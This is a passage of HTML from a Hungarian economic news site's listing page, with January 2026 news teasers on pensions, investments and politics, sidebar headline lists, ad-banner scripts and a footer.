				<div class="news_item_pic">
				    <a href="/nyugdij-melletti-munka-magyarorszagon-valasztas-vagy-kenyszer-482851">
					<img src="/upload/file/63221/orig.webp" alt="Nyugdíj melletti munka Magyarországon: választás vagy kényszer?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/nyugdij-melletti-munka-magyarorszagon-valasztas-vagy-kenyszer-482851">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A magyar nyugdíjasok helyzete az elmúlt években egyre összetettebbé vált: sokan már nemcsak pihenésre, hanem plusz munkára is kényszerülnek a megélhetés biztosításához. A nyugdíj melletti munkavállalás ma egyszerre jelenthet lehetőséget és anyagi szükségszerűséget. Elemzésünk bemutatja, hányan dolgoznak nyugdíj mellett, miért terjed ez a jelenség, és milyen társadalmi következményekkel jár.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 01:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/nyugdij-melletti-munka-magyarorszagon-valasztas-vagy-kenyszer-482851" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/nyugdij-melletti-munka-magyarorszagon-valasztas-vagy-kenyszer-482851"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/nyugdij-melletti-munka-magyarorszagon-valasztas-vagy-kenyszer-482851" title="Nyugdíj melletti munka Magyarországon: választás vagy kényszer?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/hat-oshonos-allattarto-telepet-korszerusit-a-kiskunsagi-nemzeti-park-482870" title="Hat őshonos állattartó telepet korszerűsít a Kiskunsági Nemzeti Park"><strong>Hat őshonos állattartó telepet korszerűsít</strong> a Kiskunsági Nemzeti Park</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/hat-oshonos-allattarto-telepet-korszerusit-a-kiskunsagi-nemzeti-park-482870">
					<img src="/upload/file/74478/orig.webp" alt="Hat őshonos állattartó telepet korszerűsít a Kiskunsági Nemzeti Park" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/hat-oshonos-allattarto-telepet-korszerusit-a-kiskunsagi-nemzeti-park-482870">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Mintegy 2,4 milliárd forint európai uniós támogatást költ a Kiskunsági Nemzeti Park hat őshonos állattartó telep korszerűsítésére, továbbá eszköz- és gépbeszerzésére - közölte a park igazgatósága az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 00:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/hat-oshonos-allattarto-telepet-korszerusit-a-kiskunsagi-nemzeti-park-482870" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/hat-oshonos-allattarto-telepet-korszerusit-a-kiskunsagi-nemzeti-park-482870"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/hat-oshonos-allattarto-telepet-korszerusit-a-kiskunsagi-nemzeti-park-482870" title="Hat őshonos állattartó telepet korszerűsít a Kiskunsági Nemzeti Park" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/szaz-uj-munkahelyet-hoz-letre-a-korber-hungaria-145-milliard-forintos-beruhazasi-programja-pecsen-482866" title="Száz új munkahelyet hoz létre a Körber Hungária 14,5 milliárd forintos beruházási programja Pécsen"><strong>Száz új munkahelyet hoz létre a Körber Hungária 14,5</strong> milliárd forintos beruházási programja Pécsen</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/szaz-uj-munkahelyet-hoz-letre-a-korber-hungaria-145-milliard-forintos-beruhazasi-programja-pecsen-482866">
					<img src="/upload/file/72675/orig.webp" alt="Száz új munkahelyet hoz létre a Körber Hungária 14,5 milliárd forintos beruházási programja Pécsen" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/szaz-uj-munkahelyet-hoz-letre-a-korber-hungaria-145-milliard-forintos-beruhazasi-programja-pecsen-482866">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Körber Hungária átfogó beruházási programot hajt végre 14,5 milliárd forint értékben Pécsen, többek között egy magas hozzáadott értékű szolgáltató központot és száz új munkahelyet hozva létre - közölte Szijjártó Péter külgazdasági és külügyminiszter kedden a helyszínen.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 27. 23:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/szaz-uj-munkahelyet-hoz-letre-a-korber-hungaria-145-milliard-forintos-beruhazasi-programja-pecsen-482866" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/szaz-uj-munkahelyet-hoz-letre-a-korber-hungaria-145-milliard-forintos-beruhazasi-programja-pecsen-482866"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/szaz-uj-munkahelyet-hoz-letre-a-korber-hungaria-145-milliard-forintos-beruhazasi-programja-pecsen-482866" title="Száz új munkahelyet hoz létre a Körber Hungária 14,5 milliárd forintos beruházási programja Pécsen" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/donald-trump-forradalmi-valtozasokat-hozott-a-vilagban-482868" title="Donald Trump forradalmi változásokat hozott a világban"><strong>Donald Trump forradalmi változásokat</strong> hozott a világban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/donald-trump-forradalmi-valtozasokat-hozott-a-vilagban-482868">
					<img src="/upload/file/74476/orig.webp" alt="Donald Trump forradalmi változásokat hozott a világban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/donald-trump-forradalmi-valtozasokat-hozott-a-vilagban-482868">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Donald Trump első éve forradalmi változásokat hozott a világban, ami alapvetően változtatta meg a nemzetközi szabályozáson alapuló, ENSZ központú liberális rendszert - hangzott el a Magyar Külügyi Intézet (MKI) panelbeszélgetésén kedden Budapesten.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 27. 23:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/donald-trump-forradalmi-valtozasokat-hozott-a-vilagban-482868" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/donald-trump-forradalmi-valtozasokat-hozott-a-vilagban-482868"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/donald-trump-forradalmi-valtozasokat-hozott-a-vilagban-482868" title="Donald Trump forradalmi változásokat hozott a világban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nyomas-az-aldi-ba-ha-szereted-a-csokoladet-482858" title="Nyomás az ALDI-ba, ha szereted a csokoládét!">Nyomás az ALDI-ba, ha szereted a csokoládét!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nyomas-az-aldi-ba-ha-szereted-a-csokoladet-482858">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65968/orig.webp" alt="Nyomás az ALDI-ba, ha szereted a csokoládét!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/visszatekerik-a-kilometerorat-magyarorszagon-a-kulfoldrol-behozott-autok-sokasaganal-honnan-lehet-tudni-482852" title="Visszatekerik a kilométerórát Magyarországon a külföldről behozott autók sokaságánál - honnan lehet tudni?">Visszatekerik a kilométerórát Magyarországon a külföldről behozott autók sokaságánál - honnan lehet tudni?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/visszatekerik-a-kilometerorat-magyarorszagon-a-kulfoldrol-behozott-autok-sokasaganal-honnan-lehet-tudni-482852">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74470/orig.webp" alt="Visszatekerik a kilométerórát Magyarországon a külföldről behozott autók sokaságánál - honnan lehet tudni?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nyugdij-melletti-munka-magyarorszagon-valasztas-vagy-kenyszer-482851" title="Nyugdíj melletti munka Magyarországon: választás vagy kényszer?">Nyugdíj melletti munka Magyarországon: választás vagy kényszer?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nyugdij-melletti-munka-magyarorszagon-valasztas-vagy-kenyszer-482851">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63221/orig.webp" alt="Nyugdíj melletti munka Magyarországon: választás vagy kényszer?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-beteti-kamatok-csokkennek-hova-fektesd-be-a-penzed-hogy-ne-veszits-rajta-482804" title="A betéti kamatok csökkennek – Hova fektesd be a pénzed, hogy ne veszíts rajta?">A betéti kamatok csökkennek – Hova fektesd be a pénzed, hogy ne veszíts rajta?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-beteti-kamatok-csokkennek-hova-fektesd-be-a-penzed-hogy-ne-veszits-rajta-482804">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73876/orig.webp" alt="A betéti kamatok csökkennek – Hova fektesd be a pénzed, hogy ne veszíts rajta?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/dugulaselharitas-14-millioert-3-kerdest-tegyen-fel-hogy-ne-verje-at-a-csogoreny-maffia-482872" title="Duguláselhárítás 1,4 millióért? 3 kérdést tegyen fel, hogy ne verje át a csőgörény maffia">Duguláselhárítás 1,4 millióért? 3 kérdést tegyen fel, hogy ne verje át a csőgörény maffia</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/dugulaselharitas-14-millioert-3-kerdest-tegyen-fel-hogy-ne-verje-at-a-csogoreny-maffia-482872">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74480/orig.webp" alt="Duguláselhárítás 1,4 millióért? 3 kérdést tegyen fel, hogy ne verje át a csőgörény maffia" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/igy-verhetnek-at-a-kivitelezok-ha-nincs-melletted-egy-szakerto-482828" title="Így verhetnek át a kivitelezők, ha nincs melletted egy szakértő">Így verhetnek át a kivitelezők, ha nincs melletted egy szakértő</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/igy-verhetnek-at-a-kivitelezok-ha-nincs-melletted-egy-szakerto-482828">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59932/orig.webp" alt="Így verhetnek át a kivitelezők, ha nincs melletted egy szakértő" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/magyar-fejlesztes-segitheti-a-villamosenergia-halozatok-energia-egyensulyat-482835" title="Magyar fejlesztés segítheti a villamosenergia-hálózatok energia-egyensúlyát">Magyar fejlesztés segítheti a villamosenergia-hálózatok energia-egyensúlyát</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/magyar-fejlesztes-segitheti-a-villamosenergia-halozatok-energia-egyensulyat-482835">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61007/orig.webp" alt="Magyar fejlesztés segítheti a villamosenergia-hálózatok energia-egyensúlyát" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/javul-a-szabolcs-szatmar-bereg-megyei-volan-szolgaltatas-szinvonala-482813" title="Javul a Szabolcs-Szatmár-Bereg megyei Volán-szolgáltatás színvonala">Javul a Szabolcs-Szatmár-Bereg megyei Volán-szolgáltatás színvonala</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/javul-a-szabolcs-szatmar-bereg-megyei-volan-szolgaltatas-szinvonala-482813">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74454/orig.webp" alt="Javul a Szabolcs-Szatmár-Bereg megyei Volán-szolgáltatás színvonala" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/miert-pont-en-igy-kerulhetok-el-a-sulyos-diagnozisok-482799" title="„Miért pont én?” - így kerülhetők el a súlyos diagnózisok">„Miért pont én?” - így kerülhetők el a súlyos diagnózisok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/miert-pont-en-igy-kerulhetok-el-a-sulyos-diagnozisok-482799">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/64908/orig.webp" alt="„Miért pont én?” - így kerülhetők el a súlyos diagnózisok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-magyar-es-a-szerb-nyugdijrendszer-osszehasonlitasa-482856" title="A magyar és a szerb nyugdíjrendszer összehasonlítása ">A magyar és a szerb nyugdíjrendszer összehasonlítása </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-magyar-es-a-szerb-nyugdijrendszer-osszehasonlitasa-482856">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61811/orig.webp" alt="A magyar és a szerb nyugdíjrendszer összehasonlítása " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-dow-kivetelevel-emelkedni-tudtak-kedden-a-vezeto-wall-street-i-indexek-482885" title="A Dow kivételével emelkedni tudtak kedden a vezető Wall Street-i indexek">A Dow kivételével emelkedni tudtak kedden a vezető Wall Street-i indexek</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-dow-kivetelevel-emelkedni-tudtak-kedden-a-vezeto-wall-street-i-indexek-482885">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67149/orig.webp" alt="A Dow kivételével emelkedni tudtak kedden a vezető Wall Street-i indexek" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tobbsegeben-emelkedtek-a-nyugat-europai-tozsdek-482884" title="Többségében emelkedtek a nyugat-európai tőzsdék">Többségében emelkedtek a nyugat-európai tőzsdék</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tobbsegeben-emelkedtek-a-nyugat-europai-tozsdek-482884">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/72845/orig.webp" alt="Többségében emelkedtek a nyugat-európai tőzsdék" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-bitcoin-erettebb-korszakba-lephet-stabilabb-piacot-latnak-a-szakertok-2026-elejen-482881" title="A Bitcoin érettebb korszakba léphet – stabilabb piacot látnak a szakértők 2026 elején">A Bitcoin érettebb korszakba léphet – stabilabb piacot látnak a szakértők 2026 elején</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-bitcoin-erettebb-korszakba-lephet-stabilabb-piacot-latnak-a-szakertok-2026-elejen-482881">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/72092/orig.webp" alt="A Bitcoin érettebb korszakba léphet – stabilabb piacot látnak a szakértők 2026 elején" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/vegyesen-mozgott-a-forint-szerda-reggel-482882" title="Vegyesen mozgott a forint szerda reggel">Vegyesen mozgott a forint szerda reggel</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hatalmas-barlangrendszert-fedeztek-fel-szloveniaban-482880" title="Hatalmas barlangrendszert fedeztek fel Szlovéniában">Hatalmas barlangrendszert fedeztek fel Szlovéniában</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hatalmas-barlangrendszert-fedeztek-fel-szloveniaban-482880">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74485/orig.webp" alt="Hatalmas barlangrendszert fedeztek fel Szlovéniában" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nem-valtozott-a-jegybanki-kommunikacio-482879" title="Nem változott a jegybanki kommunikáció ">Nem változott a jegybanki kommunikáció </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nem-valtozott-a-jegybanki-kommunikacio-482879">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69041/orig.webp" alt="Nem változott a jegybanki kommunikáció " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/trump-szerint-nagyon-jo-dolgok-tortennek-ukrajnaval-es-oroszorszaggal-482878" title="Trump szerint nagyon jó dolgok történnek Ukrajnával és Oroszországgal">Trump szerint nagyon jó dolgok történnek Ukrajnával és Oroszországgal</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/trump-szerint-nagyon-jo-dolgok-tortennek-ukrajnaval-es-oroszorszaggal-482878">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68578/orig.webp" alt="Trump szerint nagyon jó dolgok történnek Ukrajnával és Oroszországgal" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/rekord-koltsegvetesi-hiannyal-zarta-romania-2025-ot-482873" title="Rekord költségvetési hiánnyal zárta Románia 2025-öt">Rekord költségvetési hiánnyal zárta Románia 2025-öt</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/rekord-koltsegvetesi-hiannyal-zarta-romania-2025-ot-482873">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60653/orig.webp" alt="Rekord költségvetési hiánnyal zárta Románia 2025-öt" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/jelenleg-az-uj-lakas-vasarlok-dominaljak-a-piacot-de-2026-ujra-a-befektetok-eve-lehet-482875" title="Jelenleg az új lakás vásárlók dominálják a piacot, de 2026 újra a befektetők éve lehet">Jelenleg az új lakás vásárlók dominálják a piacot, de 2026 újra a befektetők éve lehet</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/jelenleg-az-uj-lakas-vasarlok-dominaljak-a-piacot-de-2026-ujra-a-befektetok-eve-lehet-482875">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63102/orig.webp" alt="Jelenleg az új lakás vásárlók dominálják a piacot, de 2026 újra a befektetők éve lehet" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/magyar-mernoki-teljesitmeny-a-vilag-elvonalaban-rekord-evet-zart-a-ganz-electric-482874" title="Magyar mérnöki teljesítmény a világ élvonalában: rekord évet zárt a Ganz Electric">Magyar mérnöki teljesítmény a világ élvonalában: rekord évet zárt a Ganz Electric</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/jonnek-az-online-lakashitelek-elektronikus-ugyintezes-a-hitelpiac-fejlodese-442870" title="Jönnek az online lakáshitelek - elektronikus ügyintézés a hitelpiac fejlődése">Jönnek az online lakáshitelek - elektronikus ügyintézés a hitelpiac fejlődése</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/jonnek-az-online-lakashitelek-elektronikus-ugyintezes-a-hitelpiac-fejlodese-442870">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59386/orig.jpg" alt="Jönnek az online lakáshitelek - elektronikus ügyintézés a hitelpiac fejlődése" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/premiumeuromagyarallamkotveny-vetel-informacio-185190" title="Prémium Euró Magyar Államkötvény vétel, eladás, tanácsadás">Prémium Euró Magyar Államkötvény vétel, eladás, tanácsadás</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/premiumeuromagyarallamkotveny-vetel-informacio-185190">
                            <img src="/assets/images/dummy.png" data-src="/article/185190/01.jpg" alt="Prémium Euró Magyar Államkötvény vétel, eladás, tanácsadás" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-zold-hitel-tartja-lazban-a-kolcsont-keresoket-a-szemelyi-hitel-lejtore-kerult-430686" title="A Zöld hitel tartja lázban a kölcsönt keresőket, a személyi hitel lejtőre került   ">A Zöld hitel tartja lázban a kölcsönt keresőket, a személyi hitel lejtőre került   </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-zold-hitel-tartja-lazban-a-kolcsont-keresoket-a-szemelyi-hitel-lejtore-kerult-430686">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2019-01-16/117682899_l7n7KRr1_1.jpg" alt="A Zöld hitel tartja lázban a kölcsönt keresőket, a személyi hitel lejtőre került   " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/aegon-alapkezelo-visszakoszonnek-a-70-es-evek-az-adossagokat-vissza-kell-fizetni-428691" title="Aegon Alapkezelő: Visszaköszönnek a 70-es évek, az adósságokat vissza kell fizetni">Aegon Alapkezelő: Visszaköszönnek a 70-es évek, az adósságokat vissza kell fizetni</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/aegon-alapkezelo-visszakoszonnek-a-70-es-evek-az-adossagokat-vissza-kell-fizetni-428691">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2020-05-06/21680_Lu1M5uj8_1.png" alt="Aegon Alapkezelő: Visszaköszönnek a 70-es évek, az adósságokat vissza kell fizetni" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyire-boldog-a-kutyam" title="">Mennyire boldog a kutyám? </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyire-boldog-a-kutyam">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/204/08.jpg" alt="Mennyire boldog a kutyám? " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mekkora-fc-barcelona-fun-vagy" title="">Mekkora FC Barcelona FAN vagy?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mekkora-fc-barcelona-fun-vagy">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/288/08.jpg" alt="Mekkora FC Barcelona FAN vagy?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/hany-napja-tart-a-kapcsolatod" title="">Hány napja tart a kapcsolatod?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/hany-napja-tart-a-kapcsolatod">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/1/08.jpg" alt="Hány napja tart a kapcsolatod?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyit-tudsz-az-evszazad-merkozeserol" title="">Mennyit tudsz az évszázad mérkőzéséről?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyit-tudsz-az-evszazad-merkozeserol">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/307/08.jpg" alt="Mennyit tudsz az évszázad mérkőzéséről?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/nyugdij">Nyugdíj</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
